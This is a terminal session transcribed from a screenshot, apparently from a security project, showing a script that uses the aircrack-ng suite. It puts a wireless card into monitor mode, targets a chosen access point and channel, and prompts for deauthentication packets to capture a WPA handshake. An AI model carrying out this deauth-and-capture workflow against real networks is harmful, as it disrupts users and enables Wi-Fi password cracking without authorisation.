 File Actions Edit View Help
┌──(gabriel㉿gabi)-[~/secure_raspberry/scripts/captures]
└─$ sudo bash capture_aircrack_4WH.sh
Showing WNICs.
lo        no wireless extensions.
eth0      no wireless extensions.
wlan0     IEEE 802.11  ESSID:"Korbank-internet-72a0_2.4GHz"
Mode:Managed  Frequency:2.427 GHz  Access Point: 6C:60:EB:87:88:99
Bit Rate=72.2 Mb/s   Tx-Power=22 dBm
Retry short limit:7   RTS thr:off   Fragment thr:off
Encryption key:off
Power Management:on
Link Quality=54/70  Signal level=-56 dBm
Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
Tx excessive retries:0  Invalid misc:1   Missed beacon:0
wlan1     IEEE 802.11  ESSID:off/any
Mode:Managed  Access Point: Not-Associated   Tx-Power=20 dBm
Retry short limit:7   RTS thr:off   Fragment thr:off
Encryption key:off
Power Management:off
Type the interface: wlan1
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
811 NetworkManager
1024 wpa_supplicant
PHY     Interface       Driver          Chipset
phy0    wlan0           iwlwifi         Intel Corporation Dual Band Wireless-AC 3168NGW [Stone Peak] (rev 10)
phy2    wlan1           ath9k_htc       Qualcomm Atheros Communications AR9271 802.11n
(mac80211 monitor mode vif enabled for [phy2]wlan1 on [phy2]wlan1mon)
(mac80211 station mode vif disabled for [phy2]wlan1)
Starting airodump-ng on wlan1mon.
Type BSSID: 6C:60:EB:87:88:99
Type channel: 4
In order to keep level of network jamming at minimum you will send deauth signal by hand. Look on the second termina
l if you see :WPA handshake: (right top coner) you are golden.
To send deauth package press [Enter], to exit press [q]